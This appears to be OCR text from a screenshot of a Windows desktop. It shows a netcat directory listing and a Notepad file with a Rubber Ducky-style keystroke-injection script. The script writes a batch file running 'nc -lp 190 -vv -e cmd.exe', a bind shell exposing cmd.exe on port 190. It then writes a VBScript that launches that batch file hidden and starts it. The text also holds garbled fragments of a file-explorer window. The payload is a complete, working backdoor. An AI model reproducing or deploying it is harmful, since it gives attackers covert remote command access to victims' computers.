 Command Prompt - nc  192.168.254.5 190
Directory of C:\Users\Dtpk\netcat-1.11
09/09/2016  09:13 PM    <DIR>          .
09/09/2016  09:13 PM    <DIR>          ..
12/28/2004  12:23 PM            12,166 doexec.c
07/09/1996  04:01 PM             7,283 generic.h
11/06/1996  11:40 PM            22,784 getopt.c
11/03/1994  07:07 PM             4,765 getopt.h
02/06/1998  04:50 PM            61,780 hobbit.txt
09/09/2016  09:13 PM               123 invis.vbs
12/27/2004  06:37 PM            18,009 license.txt
12/26/2010  02:31 PM               301 Makefile
12/26/2010  02:26 PM            36,528 nc.exe
12/26/2010  02:31 PM            43,696 nc64.exe
12/29/2004  02:07 PM            69,662 netcat.c
12/27/2004  06:44 PM             6,833 readme.txt
09/09/2016  09:13 PM                30 Start.bat
13 File(s)        283,960 bytes
2 Dir(s)  93,167,501,312 bytes free
C:\Users\Dtpk\netcat-1.11>cd ..
cd ..
C:\Users\Dtpk>di
File
H
Pin to Quick
access
[Dam
axe s
DUC
parac
OneDr
This P
Desk
Docu
Down
Musi
Pictu
Video
Wind
Reco
Toshiba Canvio
11 items
1 item selected  60.3 KB
netcattest.txt - Notepad
File Edit Format View Help
ENTER
STRING cd netcat-1.11
ENTER
REM *** batch file made to start txt file ***
STRING copy con Start.bat
ENTER
STRING nc -lp 190 -vv -e cmd.exe
ENTER
CONTROL z
ENTER
REM *** Starts batch file invisibly ***
STRING copy con invis.vbs
ENTER
STRING Set WshShell = CreateObject("WScript.Shell" )
ENTER
STRING WshShell.Run chr(34) & "Start.bat" & Chr(34), 0
ENTER
STRING Set WshShell = Nothing
ENTER
CONTROL z
ENTER
STRING start invis.vbs
ENTER
STRING exit
ENTER
Ask me anything
9:14 PM
9/9/2016